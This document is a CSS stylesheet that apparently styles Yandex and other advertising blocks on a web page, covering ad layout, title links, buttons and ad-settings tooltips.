.yap-Ya_sync_0-vertical .yap-layout_block_vertical tr:last-child .yap-layout__item {  }
.yap-Ya_sync_0-vertical .yap-layout_type_compatible .yap-layout__picture, .yap-Ya_sync_0-vertical .yap-layout_type_medium .yap-layout__picture, .yap-Ya_sync_0-vertical .yap-layout_type_wide .yap-layout__picture { float: left ! important; padding-right: 0.7em ! important; }
.yap-Ya_sync_0-vertical .yap-layout_type_medium .yap-layout__content, .yap-Ya_sync_0-vertical .yap-layout_type_wide .yap-layout__content { overflow: hidden ! important; }
.yap-Ya_sync_0-vertical .yap-layout__contacts { margin-top: 0.23em ! important; }
.yap-Ya_sync_0-vertical .yap-layout_block_vertical .yap-layout__items { border-spacing: 0px ! important; margin-top: 0px ! important; margin-bottom: 0px ! important; }
.yap-Ya_sync_0-vertical {  }
.yap-Ya_sync_0-vertical .yap-logo-block { position: relative ! important; z-index: 1 ! important; }
.yap-Ya_sync_0-vertical .yap-logo-block__text { font-family: Arial,sans-serif ! important; font-size: 87% ! important; padding-right: 4px ! important; line-height: 1.4 ! important; font-weight: 400 ! important; color: rgb(0, 0, 0) ! important; text-decoration: underline ! important; }
.yap-Ya_sync_0-vertical .yap-logo-block__arrow { position: absolute ! important; z-index: 1 ! important; right: -9px ! important; top: 0px ! important; width: 9px ! important; height: 100% ! important; background-image: none ! important; background-position: 100% center ! important; background-repeat: no-repeat ! important; }
.yap-Ya_sync_0-vertical .yap-picture-block { overflow: hidden ! important; }
.yap-Ya_sync_0-vertical .yap-picture-block__image, .yap-Ya_sync_0-vertical .yap-picture-block__link { display: block ! important; }
.yap-Ya_sync_0-vertical .yap-picture-block__link { position: relative ! important; left: 50% ! important; }
.yap-Ya_sync_0-vertical .yap-title-block { display: inline ! important; }
.yap-Ya_sync_0-vertical .yap-title-block__text { color: rgb(10, 87, 158) ! important; line-height: 1.1 ! important; }
.yap-Ya_sync_0-vertical .yap-title-block__text span { border-bottom-color: rgba(10, 87, 158, 0.4) ! important; border-bottom-width: 1px ! important; font-weight: normal ! important; }
.yap-Ya_sync_0-vertical .yap-title-block__text b { color: rgb(10, 87, 158) ! important; text-decoration: none ! important; vertical-align: baseline ! important; font-weight: 700 ! important; }
.yap-Ya_sync_0-vertical .yap-title-block__text:hover b, .yap-Ya_sync_0-vertical .yap-title-block__text:hover span { color: rgb(102, 188, 18) ! important; border-bottom-color: rgba(102, 188, 18, 0.4) ! important; }
.yap-Ya_sync_0-vertical .yap-title-block__text { display: inline ! important; line-height: 1.1 ! important; vertical-align: baseline ! important; }
#yap-Ya_sync_0-vertical .yap-title-block__text { font-size: 142% ! important; }
.yap-Ya_sync_0-vertical .yap-body-text, .yap-Ya_sync_0-vertical .yap-body-text b { display: inline ! important; font-weight: 400 ! important; line-height: 1.2 ! important; text-decoration: none ! important; color: rgb(0, 0, 0) ! important; }
.yap-Ya_sync_0-vertical .yap-body-text b { font-weight: 700 ! important; }
.yap-Ya_sync_0-vertical .yap-contacts__item { display: inline-block ! important; vertical-align: baseline ! important; padding-right: 1em ! important; font-size: 100% ! important; line-height: 1.1 ! important; }
.yap-Ya_sync_0-vertical .yap-contacts__item:last-child { padding-right: 0px ! important; }
.yap-Ya_sync_0-vertical .yap-button::before { position: absolute ! important; top: 1px ! important; right: 1px ! important; bottom: 1px ! important; left: 1px ! important; content: "" ! important; border-radius: 2px ! important; background: rgb(255, 255, 255) none repeat scroll 0% 0% ! important; }
.yap-Ya_sync_0-vertical .yap-button:hover::before { background: rgb(102, 188, 18) none repeat scroll 0% 0% ! important; }
.yap-Ya_sync_0-vertical .yap-button.yap-button_icon_true:hover::before { background: rgb(102, 188, 18) none repeat scroll 0% 0% ! important; }
.yap-Ya_sync_0-vertical .yap-button_experiment_android::before { display: none ! important; }
.yap-Ya_sync_0-vertical .yap-button_experiment_android::before, .yap-Ya_sync_0-vertical .yap-button_experiment_ios::before { display: none ! important; }
.yap-Ya_sync_0-vertical .yap-button_experiment_ios::after { content: "+" ! important; position: absolute ! important; left: 2px ! important; top: 0px ! important; font-size: 12px ! important; }
.yap-Ya_sync_0-vertical .yap-domain { display: inline ! important; color: rgb(0, 102, 0) ! important; }
.yap-Ya_sync_0-vertical .yap-domain__text { text-decoration: none ! important; border-bottom-color: transparent ! important; border-bottom-width: 1px ! important; line-height: 1.3 ! important; }
.yap-Ya_sync_0-vertical .yap-domain__text:hover { color: rgb(102, 188, 18) ! important; border-bottom-color: rgba(102, 188, 18, 0.4) ! important; }
.yap-Ya_sync_0-vertical .yap-domain__text { display: inline ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__button { width: 14px ! important; height: 14px ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__image { width: 8px ! important; height: 8px ! important; margin: 3px ! important; opacity: 0.6 ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__image svg { display: block ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__image polygon { fill: rgb(0, 0, 0) ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__tooltip { display: none ! important; position: absolute ! important; right: 18px ! important; top: -2px ! important; max-width: 120px ! important; padding: 1px 4px 2px ! important; font: 11px/14.7px Arial,sans-serif ! important; color: rgb(255, 255, 255) ! important; white-space: nowrap ! important; background: rgb(51, 51, 51) none repeat scroll 0% 0% ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__button:hover .yap-adtune__tooltip { display: block ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__tooltip::before, .yap-Ya_sync_0-vertical .yap-layout_block_compact .yap-adtune__tooltip::before { position: absolute ! important; right: -4px ! important; top: 50% ! important; margin-top: -4px ! important; width: 8px ! important; height: 8px ! important; background: rgb(51, 51, 51) none repeat scroll 0% 0% ! important; transform: rotate(45deg) ! important; transform-origin: center center 0px ! important; content: "" ! important; }
.yap-Ya_sync_0-vertical .yap-adtune_oldie_true .yap-adtune__tooltip::before { overflow: hidden ! important; width: 5px ! important; height: 11px ! important; margin-top: -7px ! important; background: transparent url('undefined') no-repeat scroll 100% center ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__tooltip-text { position: relative ! important; color: rgb(255, 255, 255) ! important; }
.yap-Ya_sync_0-vertical .yap-adtune-message { position: absolute ! important; left: 0px ! important; top: 0px ! important; z-index: 6 ! important; }
.yap-Ya_sync_0-vertical .yap-adtune-message, .yap-Ya_sync_0-vertical .yap-adtune-message__table, .yap-Ya_sync_0-vertical .yap-adtune-message__text { width: 100% ! important; height: 100% ! important; }
.yap-Ya_sync_0-vertical .yap-adtune-message__text { vertical-align: middle ! important; text-align: center ! important; font-size: 13px ! important; }
.yap-yandex_ad2-vertical, .yap-yandex_ad2-vertical yatag { display: block ! important; box-sizing: content-box ! important; }
.yap-yandex_ad2-vertical, .yap-yandex_ad2-vertical a, .yap-yandex_ad2-vertical b, .yap-yandex_ad2-vertical em, .yap-yandex_ad2-vertical img, .yap-yandex_ad2-vertical table, .yap-yandex_ad2-vertical tbody, .yap-yandex_ad2-vertical td, .yap-yandex_ad2-vertical tr { font-size: inherit ! important; background: transparent none repeat scroll 0% 0% ! important; border: medium none ! important; border-radius: 0px ! important; border-spacing: 0px ! important; border-collapse: collapse ! important; box-sizing: content-box ! important; clear: none ! important; float: none ! important; font-variant: normal ! important; font-weight: 400 ! important; height: auto ! important; letter-spacing: normal ! important; line-height: normal ! important; margin: 0px ! important; max-height: none ! important; max-width: none ! important; min-height: 0px ! important; min-width: 0px ! important; outline: medium none ! important; padding: 0px ! important; position: static ! important; text-align: left ! important; text-decoration: none ! important; text-indent: 0px ! important; text-transform: none ! important; vertical-align: baseline ! important; visibility: visible ! important; word-spacing: normal ! important; }
.yap-yandex_ad2-vertical table { display: table ! important; empty-cells: hide ! important; table-layout: fixed ! important; }
.yap-yandex_ad2-vertical table, .yap-yandex_ad2-vertical td { font-size: 100% ! important; }
.yap-yandex_ad2-vertical td { display: table-cell ! important; vertical-align: middle ! important; }
#yap-yandex_ad2-vertical .yap-layout_block_vertical .yap-title-block { display: block ! important; }
#yap-yandex_ad2-vertical .yap-type-vertical .yap-logo { position: static ! important; }
.yap-yandex_ad2-vertical { overflow: visible ! important; white-space: normal ! important; width: 100% ! important; font-size: 120% ! important; color: rgb(0, 0, 0) ! important; font-family: inherit ! important; }
.yap-yandex_ad2-vertical, .yap-yandex_ad2-vertical .yap-layout { position: relative ! important; z-index: 1 ! important; }
.yap-yandex_ad2-vertical .yap-layout { overflow: hidden ! important; }
.yap-yandex_ad2-vertical .yap-contacts__item-link:hover, .yap-yandex_ad2-vertical .yap-domain__text, .yap-yandex_ad2-vertical .yap-domain__text:hover, .yap-yandex_ad2-vertical .yap-sitelinks__link span, .yap-yandex_ad2-vertical .yap-title-block__text span { text-decoration: none ! important; border-bottom-style: solid ! important; }
.yap-yandex_ad2-vertical .yap-layout__items { width: 100% ! important; border-collapse: collapse ! important; }
.yap-yandex_ad2-vertical .yap-layout__outer { position: relative ! important; z-index: 1 ! important; }
.yap-yandex_ad2-vertical .yap-layout__inner { overflow: hidden ! important; width: auto ! important; padding: 0.7em ! important; }
.yap-yandex_ad2-vertical .yap-layout__body { margin-top: 0.38em ! important; }
.yap-yandex_ad2-vertical .yap-layout__adtune { display: none ! important; position: absolute ! important; right: 1px ! important; top: 1px ! important; cursor: pointer ! important; z-index: 10 ! important; }
.yap-yandex_ad2-vertical .yap-layout__item:hover .yap-layout__adtune, .yap-yandex_ad2-vertical .yap-layout_adtune-always-visible .yap-layout__adtune { display: block ! important; }
.yap-yandex_ad2-vertical .yap-layout__adtune-message { display: none ! important; }
.yap-yandex_ad2-vertical .yap-layout__wrapper { background: transparent none repeat scroll 0% 0% ! important; border: 0px solid rgb(254, 235, 200) ! important; border-radius: 0px ! important; position: relative ! important; z-index: 1 ! important; }
.yap-yandex_ad2-vertical .yap-layout__logo { display: inline-block ! important; padding-left: 0.7em ! important; box-sizing: border-box ! important; background: transparent none repeat scroll 0% 0% ! important; }
.yap-yandex_ad2-vertical .yap-layout__item { vertical-align: top ! important; border: 0px solid rgb(254, 235, 200) ! important; border-radius: 0px ! important; background: transparent none repeat scroll 0% 0% ! important; }
.yap-yandex_ad2-vertical .yap-layout_block_vertical .yap-layout__item {  }
.yap-yandex_ad2-vertical .yap-layout_block_vertical tr:last-child .yap-layout__item {  }
.yap-yandex_ad2-vertical .yap-layout_type_compatible .yap-layout__picture, .yap-yandex_ad2-vertical .yap-layout_type_medium .yap-layout__picture, .yap-yandex_ad2-vertical .yap-layout_type_wide .yap-layout__picture { float: left ! important; padding-right: 0.7em ! important; }
.yap-yandex_ad2-vertical .yap-layout_type_medium .yap-layout__content, .yap-yandex_ad2-vertical .yap-layout_type_wide .yap-layout__content { overflow: hidden ! important; }
.yap-yandex_ad2-vertical .yap-layout__item_picture_false .yap-layout__content { overflow: visible ! important; }
.yap-yandex_ad2-vertical .yap-layout__contacts { margin-top: 0.23em ! important; }
.yap-yandex_ad2-vertical .yap-layout_block_vertical .yap-layout__items { border-spacing: 0px ! important; margin-top: 0px ! important; margin-bottom: 0px ! important; }
.yap-yandex_ad2-vertical {  }
.yap-yandex_ad2-vertical .yap-logo-block { position: relative ! important; z-index: 1 ! important; }
.yap-yandex_ad2-vertical .yap-logo-block__text { font-family: Arial,sans-serif ! important; font-size: 87% ! important; padding-right: 4px ! important; line-height: 1.4 ! important; font-weight: 400 ! important; color: rgb(0, 0, 0) ! important; text-decoration: underline ! important; }
.yap-yandex_ad2-vertical .yap-logo-block__arrow { position: absolute ! important; z-index: 1 ! important; right: -9px ! important; top: 0px ! important; width: 9px ! important; height: 100% ! important; background-image: none ! important; background-position: 100% center ! important; background-repeat: no-repeat ! important; }
.yap-yandex_ad2-vertical .yap-picture-block { overflow: hidden ! important; }
.yap-yandex_ad2-vertical .yap-picture-block__image, .yap-yandex_ad2-vertical .yap-picture-block__link { display: block ! important; }
.yap-yandex_ad2-vertical .yap-picture-block__link { position: relative ! important; left: 50% ! important; }
.yap-yandex_ad2-vertical .yap-favicon { position: relative ! important; margin-top: -0.2em ! important; margin-right: 0.3em ! important; width: 1em ! important; height: 1em ! important; min-width: 8px ! important; max-width: 16px ! important; min-height: 8px ! important; max-height: 16px ! important; display: inline-block ! important; vertical-align: middle ! important; }
.yap-yandex_ad2-vertical .yap-title-block { display: inline ! important; }
.yap-yandex_ad2-vertical .yap-title-block__text { color: rgb(0, 0, 153) ! important; line-height: 1.1 ! important; }
.yap-yandex_ad2-vertical .yap-title-block__text span { border-bottom-color: rgba(0, 0, 153, 0.4) ! important; border-bottom-width: 1px ! important; font-weight: normal ! important; }
.yap-yandex_ad2-vertical .yap-title-block__text b { color: rgb(0, 0, 153) ! important; text-decoration: none ! important; vertical-align: baseline ! important; font-weight: 700 ! important; }
.yap-yandex_ad2-vertical .yap-title-block__text:hover b, .yap-yandex_ad2-vertical .yap-title-block__text:hover span { color: rgb(102, 188, 18) ! important; border-bottom-color: rgba(102, 188, 18, 0.4) ! important; }
.yap-yandex_ad2-vertical .yap-title-block__text { display: inline ! important; line-height: 1.1 ! important; vertical-align: baseline ! important; }
#yap-yandex_ad2-vertical .yap-title-block__text { font-size: 126% ! important; }
.yap-yandex_ad2-vertical .yap-body-text, .yap-yandex_ad2-vertical .yap-body-text b { display: inline ! important; font-weight: 400 ! important; line-height: 1.2 ! important; text-decoration: none ! important; color: rgb(0, 0, 0) ! important; }
.yap-yandex_ad2-vertical .yap-body-text b { font-weight: 700 ! important; }
.yap-yandex_ad2-vertical .yap-contacts__item { display: inline-block ! important; vertical-align: baseline ! important; padding-right: 1em ! important; font-size: 100% ! important; line-height: 1.1 ! important; }
.yap-yandex_ad2-vertical .yap-contacts__item:last-child { padding-right: 0px ! important; }
.yap-yandex_ad2-vertical .yap-button::before { position: absolute ! important; top: 1px ! important; right: 1px ! important; bottom: 1px ! important; left: 1px ! important; content: "" ! important; border-radius: 2px ! important; background: rgb(255, 255, 255) none repeat scroll 0% 0% ! important; }
.yap-yandex_ad2-vertical .yap-button:hover::before { background: rgb(102, 188, 18) none repeat scroll 0% 0% ! important; }
.yap-yandex_ad2-vertical .yap-button.yap-button_icon_true:hover::before { background: rgb(102, 188, 18) none repeat scroll 0% 0% ! important; }
.yap-yandex_ad2-vertical .yap-button_experiment_android::before { display: none ! important; }
.yap-yandex_ad2-vertical .yap-button_experiment_android::before, .yap-yandex_ad2-vertical .yap-button_experiment_ios::before { display: none ! important; }
.yap-yandex_ad2-vertical .yap-button_experiment_ios::after { content: "+" ! important; position: absolute ! important; left: 2px ! important; top: 0px ! important; font-size: 12px ! important; }
.yap-yandex_ad2-vertical .yap-domain { display: inline ! important; color: rgb(102, 188, 18) ! important; }
.yap-yandex_ad2-vertical .yap-domain__text { text-decoration: none ! important; border-bottom-color: transparent ! important; border-bottom-width: 1px ! important; line-height: 1.3 ! important; }
.yap-yandex_ad2-vertical .yap-domain__text:hover { color: rgb(102, 188, 18) ! important; border-bottom-color: rgba(102, 188, 18, 0.4) ! important; }
.yap-yandex_ad2-vertical .yap-domain__text { display: inline ! important; }
.yap-yandex_ad2-vertical .yap-adtune__button { width: 14px ! important; height: 14px ! important; }
.yap-yandex_ad2-vertical .yap-adtune__image { width: 8px ! important; height: 8px ! important; margin: 3px ! important; opacity: 0.6 ! important; }
.yap-yandex_ad2-vertical .yap-adtune__image svg { display: block ! important; }
.yap-yandex_ad2-vertical .yap-adtune__image polygon { fill: rgb(0, 0, 0) ! important; }
.yap-yandex_ad2-vertical .yap-adtune__tooltip { display: none ! important; position: absolute ! important; right: 18px ! important; top: -2px ! important; max-width: 120px ! important; padding: 1px 4px 2px ! important; font: 11px/14.7px Arial,sans-serif ! important; color: rgb(255, 255, 255) ! important; white-space: nowrap ! important; background: rgb(51, 51, 51) none repeat scroll 0% 0% ! important; }
.yap-yandex_ad2-vertical .yap-adtune__button:hover .yap-adtune__tooltip { display: block ! important; }
.yap-yandex_ad2-vertical .yap-adtune__tooltip::before, .yap-yandex_ad2-vertical .yap-layout_block_compact .yap-adtune__tooltip::before { position: absolute ! important; right: -4px ! important; top: 50% ! important; margin-top: -4px ! important; width: 8px ! important; height: 8px ! important; background: rgb(51, 51, 51) none repeat scroll 0% 0% ! important; transform: rotate(45deg) ! important; transform-origin: center center 0px ! important; content: "" ! important; }
.yap-yandex_ad2-vertical .yap-adtune_oldie_true .yap-adtune__tooltip::before { overflow: hidden ! important; width: 5px ! important; height: 11px ! important; margin-top: -7px ! important; background: transparent url('undefined') no-repeat scroll 100% center ! important; }
.yap-yandex_ad2-vertical .yap-adtune__tooltip-text { position: relative ! important; color: rgb(255, 255, 255) ! important; }
.yap-yandex_ad2-vertical .yap-adtune-message { position: absolute ! important; left: 0px ! important; top: 0px ! important; z-index: 6 ! important; }
.yap-yandex_ad2-vertical .yap-adtune-message, .yap-yandex_ad2-vertical .yap-adtune-message__table, .yap-yandex_ad2-vertical .yap-adtune-message__text { width: 100% ! important; height: 100% ! important; }
.yap-yandex_ad2-vertical .yap-adtune-message__text { vertical-align: middle ! important; text-align: center ! important; font-size: 13px ! important; }
.yap-R-97902-4, .yap-R-97902-4 yatag { display: block ! important; box-sizing: content-box ! important; }
.yap-R-97902-4, .yap-R-97902-4 a, .yap-R-97902-4 b, .yap-R-97902-4 em, .yap-R-97902-4 img, .yap-R-97902-4 table, .yap-R-97902-4 tbody, .yap-R-97902-4 td, .yap-R-97902-4 tr { font-size: inherit ! important; background: transparent none repeat scroll 0% 0% ! important; border: medium none ! important; border-radius: 0px ! important; border-spacing: 0px ! important; border-collapse: collapse ! important; box-sizing: content-box ! important; clear: none ! important; float: none ! important; font-variant: normal ! important; font-weight: 400 ! important; height: auto ! important; letter-spacing: normal ! important; line-height: normal ! important; margin: 0px ! important; max-height: none ! important; max-width: none ! important; min-height: 0px ! important; min-width: 0px ! important; outline: medium none ! important; padding: 0px ! important; position: static ! important; text-align: left ! important; text-decoration: none ! important; text-indent: 0px ! important; text-transform: none ! important; vertical-align: baseline ! important; visibility: visible ! important; word-spacing: normal ! important; }
.yap-R-97902-4 table { display: table ! important; empty-cells: hide ! important; table-layout: fixed ! important; }
.yap-R-97902-4 table, .yap-R-97902-4 td { font-size: 100% ! important; }
.yap-R-97902-4 td { display: table-cell ! important; vertical-align: middle ! important; }
.yap-R-97902-4 .yap-link, .yap-R-97902-4 .yap-link b { color: rgb(0, 102, 0) ! important; text-decoration: none ! important; border-bottom: 0px solid rgba(0, 102, 0, 0.4) ! important; }
.yap-R-97902-4 .yap-link:hover, .yap-R-97902-4 .yap-link:hover b { color: rgb(0, 102, 255) ! important; border-bottom-color: rgba(0, 102, 255, 0.4) ! important; }
.yap-R-97902-4 .yap-picture { position: relative ! important; display: block ! important; overflow: hidden ! important; }
.yap-R-97902-4 .yap-picture__container { position: absolute ! important; left: 50% ! important; }
.yap-R-97902-4 .yap-picture__img { display: block ! important; }
.yap-R-97902-4 .yap-picture-bg { position: relative ! important; z-index: 1 ! important; top: 0px ! important; left: 0px ! important; margin: 0px auto ! important; display: block ! important; width: 100% ! important; overflow: hidden ! important; text-align: center ! important; font-size: 0px ! important; }
.yap-R-97902-4 .yap-picture-bg__bg { position: absolute ! important; top: 0px ! important; left: 0px ! important; z-index: 2 ! important; width: 100% ! important; height: 100% ! important; background-position: 50% 50% ! important; background-size: cover ! important; background-repeat: no-repeat ! important; background-color: rgb(255, 255, 255) ! important; opacity: 0.3 ! important; transform: scale(2) ! important; transform-origin: center 30% 0px ! important; filter: blur(2px) ! important; }
.yap-R-97902-4 .yap-picture-bg__picture { position: relative ! important; z-index: 3 ! important; margin: 0px auto ! important; display: block ! important; box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.1) ! important; }
.yap-R-97902-4 .yap-title__link, .yap-R-97902-4 .yap-title__link b { color: rgb(0, 0, 204) ! important; text-decoration: none ! important; border-bottom: 0px solid rgba(0, 0, 204, 0.4) ! important; }
.yap-R-97902-4 .yap-title__link b { border-bottom: medium none ! important; font-weight: inherit ! important; }
.yap-R-97902-4 .yap-favicon { position: relative ! important; margin-top: -0.2em ! important; margin-right: 0.3em ! important; width: 1em ! important; height: 1em ! important; min-width: 8px ! important; max-width: 16px ! important; min-height: 8px ! important; max-height: 16px ! important; display: inline-block ! important; vertical-align: middle ! important; }
.yap-R-97902-4 .yap-button { z-index: 0 ! important; margin: 0px ! important; padding: 0px ! important; border: 0px none ! important; text-align: center ! important; font-size: 1em ! important; line-height: 1.9em ! important; background: rgb(0, 0, 204) none repeat scroll 0% 0% ! important; border-radius: 3px ! important; -moz-user-select: none ! important; }
.yap-R-97902-4 .yap-button, .yap-R-97902-4 .yap-button__text { position: relative ! important; display: inline-block ! important; }
.yap-R-97902-4 .yap-button__text { z-index: 2 ! important; top: -1px ! important; margin: 0px auto ! important; padding: 0px 1em ! important; color: rgb(255, 255, 255) ! important; font-weight: 400 ! important; }
.yap-R-97902-4 .yap-button__icon, .yap-R-97902-4 .yap-button__text { vertical-align: middle ! important; }
.yap-R-97902-4 .yap-button:hover { background: rgb(0, 102, 255) none repeat scroll 0% 0% ! important; }
.yap-R-97902-4 .yap-button:hover .yap-button__text { color: rgb(255, 255, 255) ! important; text-decoration: none ! important; }
.yap-R-97902-4 .yap-adtune__button { width: 14px ! important; height: 14px ! important; }
.yap-R-97902-4 .yap-adtune__image { width: 8px ! important; height: 8px ! important; margin: 3px ! important; opacity: 0.6 ! important; }
.yap-R-97902-4 .yap-adtune__image svg { display: block ! important; }
.yap-R-97902-4 .yap-adtune__image polygon { fill: rgb(0, 0, 0) ! important; }
.yap-R-97902-4 .yap-adtune__tooltip { display: none ! important; position: absolute ! important; right: 18px ! important; top: -2px ! important; max-width: 120px ! important; padding: 1px 4px 2px ! important; font: 11px/14.7px Arial,sans-serif ! important; color: rgb(255, 255, 255) ! important; white-space: nowrap ! important; background: rgb(51, 51, 51) none repeat scroll 0% 0% ! important; }
.yap-R-97902-4 .yap-adtune__button:hover .yap-adtune__tooltip { display: block ! important; }
.yap-R-97902-4 .yap-adtune__tooltip::before, .yap-R-97902-4 .yap-layout_block_compact .yap-adtune__tooltip::before { position: absolute ! important; right: -4px ! important; top: 50% ! important; margin-top: -4px ! important; width: 8px ! important; height: 8px ! important; background: rgb(51, 51, 51) none repeat scroll 0% 0% ! important; transform: rotate(45deg) ! important; transform-origin: center center 0px ! important; content: "" ! important; }
.yap-R-97902-4 .yap-adtune_oldie_true .yap-adtune__tooltip::before { overflow: hidden ! important; width: 5px ! important; height: 11px ! important; margin-top: -7px ! important; background: transparent url('undefined') no-repeat scroll 100% center ! important; }
.yap-R-97902-4 .yap-adtune__tooltip-text { position: relative ! important; color: rgb(255, 255, 255) ! important; }
.yap-R-97902-4 .yap-adtune_round { border-radius: 50% ! important; background: white none repeat scroll 0% 0% ! important; box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.2) ! important; }
.yap-R-97902-4 .yap-adtune_round .yap-adtune__button { width: auto ! important; height: auto ! important; overflow: hidden ! important; }
.yap-R-97902-4 .yap-adtune_round .yap-adtune__image { width: 100% ! important; height: 100% ! important; opacity: 1 ! important; }
.yap-R-97902-4 .yap-adtune_round .yap-adtune__tooltip { right: 100% ! important; top: 50% ! important; margin-top: -10px ! important; margin-right: 9px ! important; font-size: 13px ! important; line-height: 16.7px ! important; }
.yap-R-97902-4 .yap-adtune-message { position: absolute ! important; left: 0px ! important; top: 0px ! important; z-index: 6 ! important; }
.yap-R-97902-4 .yap-adtune-message, .yap-R-97902-4 .yap-adtune-message__table, .yap-R-97902-4 .yap-adtune-message__text { width: 100% ! important; height: 100% ! important; }
.yap-R-97902-4 .yap-adtune-message__text { vertical-align: middle ! important; text-align: center ! important; font-size: 13px ! important; }
.yap-R-97902-4 .yap-adv__adtune { position: absolute ! important; z-index: 3 ! important; right: 3px ! important; top: 3px ! important; cursor: pointer ! important; }
.yap-R-97902-4 #g-yap-R-97902-4 .yap-adv_abused_true .yap-adv__adtune, .yap-R-97902-4 #g-yap-R-97902-4 .yap-adv_abused_true .yap-adv__main, .yap-R-97902-4 #g-yap-R-97902-4 .yap-adv_abused_true .yap-adv__row, .yap-R-97902-4 .yap-adv__adtune-message { display: none ! important; }
.yap-R-97902-4 .yap-adv { width: 100% ! important; height: 100% ! important; font-size: 15px ! important; line-height: 1.2 ! important; flex-direction: column ! important; align-items: stretch ! important; align-content: stretch ! important; }
.yap-R-97902-4 .yap-adv, .yap-R-97902-4 .yap-adv__row-title { position: relative ! important; display: flex ! important; overflow: hidden ! important; }
.yap-R-97902-4 .yap-adv__row-picture { position: relative ! important; margin-bottom: 15px ! important; padding: 0px ! important; overflow: hidden ! important; text-align: center ! important; flex-grow: 0 ! important; flex-shrink: 0 ! important; align-items: flex-end ! important; }
.yap-R-97902-4 .yap-adv__row-content { overflow: hidden ! important; color: rgb(0, 0, 0) ! important; flex-grow: 2 ! important; flex-shrink: 0 ! important; }
.yap-R-97902-4 .yap-adv__row-button, .yap-R-97902-4 .yap-adv__row-content { display: flex ! important; flex-direction: column ! important; }
.yap-R-97902-4 .yap-adv__row-button { margin: 15px 15px 0px ! important; min-height: 0px ! important; text-align: center ! important; flex-grow: 1 ! important; flex-shrink: 1 ! important; align-items: center ! important; align-content: center ! important; justify-content: center ! important; }
.yap-R-97902-4 .yap-adv__row-empty, .yap-R-97902-4 .yap-adv__row-warning { flex-shrink: 0 ! important; }
.yap-R-97902-4 .yap-adv__row-empty { height: 20px ! important; }
.yap-R-97902-4 .yap-adv__body, .yap-R-97902-4 .yap-adv__contacts, .yap-R-97902-4 .yap-adv__sitelinks, .yap-R-97902-4 .yap-adv__title { margin: 10px 15px -2px ! important; flex-shrink: 0 ! important; }
.yap-R-97902-4 .yap-adv__title { margin-top: 0px ! important; }
.yap-R-97902-4 .yap-adv__title::after { content: " " ! important; }
.yap-R-97902-4 .yap-adv__button { flex-shrink: 0 ! important; }
.yap-R-97902-4 .yap-adv__adtune { position: absolute ! important; z-index: 4 ! important; right: 5px ! important; top: 5px ! important; padding: 2px ! important; }
.yap-R-97902-4 .yap-title__link, .yap-R-97902-4 .yap-title__link b { line-height: 1.1 ! important; font-size: 20px ! important; font-weight: 700 ! important; letter-spacing: 0.01em ! important; }
.yap-R-97902-4 .yap-button { padding: 3px ! important; min-width: 100px ! important; box-shadow: 0px -2px 0px 0px rgba(0, 0, 0, 0.1) inset ! important; font-size: 16px ! important; letter-spacing: 0.03em ! important; }
.yap-R-97902-4 .yap-contacts__item, .yap-R-97902-4 .yap-sitelinks__sitelink { margin-bottom: 2px ! important; }
.yap-R-97902-4 .yap-adv_hidden_address .yap-address, .yap-R-97902-4 .yap-adv_hidden_button .yap-adv__row-button, .yap-R-97902-4 .yap-adv_hidden_contacts .yap-contacts, .yap-R-97902-4 .yap-adv_hidden_raiting .yap-raiting, .yap-R-97902-4 .yap-adv_hidden_region .yap-region, .yap-R-97902-4 .yap-adv_hidden_sitelinks .yap-sitelinks { display: none ! important; }
.yap-R-97902-4 .yap-logo { position: absolute ! important; z-index: 3 ! important; padding: 0px 3px ! important; height: 16px ! important; overflow: hidden ! important; text-align: center ! important; font-size: 11px ! important; opacity: 0.7 ! important; cursor: pointer ! important; }
.yap-R-97902-4 .yap-logo__text { display: inline-block ! important; line-height: 14px ! important; color: rgb(0, 0, 0) ! important; vertical-align: top ! important; }
.yap-R-97902-4 .yap-logo:hover { opacity: 1 ! important; }
.yap-R-97902-4 .yap-logo:hover .yap-logo__text { text-decoration: none ! important; border-bottom: 0px solid rgba(0, 0, 0, 0.4) ! important; }
.yap-R-97902-4 .yap-block { position: relative ! important; z-index: 1 ! important; font-family: arial,sans-serif ! important; }
.yap-R-97902-4 .yap-block { position: relative ! important; z-index: 1 ! important; width: 240px ! important; height: 400px ! important; overflow: hidden ! important; border: 0px solid rgb(254, 235, 200) ! important; border-radius: 0px ! important; background: transparent none repeat scroll 0% 0% ! important; }
.yap-R-97902-4 .yap-block__logo { right: 3px ! important; bottom: 3px ! important; }
#SC_TBlock_63433 > div:hover { background: rgb(255, 255, 255) none repeat scroll 0% 0% ! important; }
#SC_TBlock_63433 .SC_TBlock_63433_title { font-family: Arial; font-size: 13px; color: rgb(53, 149, 2); line-height: normal; font-weight: bold; text-decoration: underline; }
#SC_TBlock_63433 .SC_TBlock_63433_title:hover { font-family: Arial; font-size: 13px; color: rgb(255, 0, 0); line-height: normal; font-weight: bold; text-decoration: none; }
@media screen and (max-width: 640px) {
}

.my_adslot2_cont .adbl_adapt {
    padding: 10px 10px;
    background-color: #fff;
    text-align: center;
}

.my_adslot2_cont {
    padding: 7px;
    background-color: #CEDBE3;
    margin-bottom: 32px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.my_adslot28_cont {
    padding: 7px;
    background-color: #CEDBE3;
    margin-bottom: 32px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.my_adslot28_cont .adbl_adapt {
    padding: 10px 10px;
    background-color: #fff;
    text-align: center;
}

.advice { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; margin-top: 20px; }
.advice_inside { padding: 4px 14px 6px; background: transparent -moz-linear-gradient(center top , rgb(253, 251, 238), rgb(250, 249, 227)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 254, 246) rgb(244, 242, 221) rgb(240, 237, 207) rgb(255, 253, 241); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; font-size: 11px; }
.promo_line { padding: 7px; margin: 40px 5px 2px; background: transparent -moz-linear-gradient(center top , rgb(209, 227, 237), rgb(200, 220, 232)) repeat scroll 0% 0%; }
